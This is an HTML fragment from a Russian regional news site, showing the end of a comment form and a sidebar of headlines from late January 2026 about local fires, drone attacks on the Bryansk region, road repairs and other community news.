<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='166972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebf1d90113" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 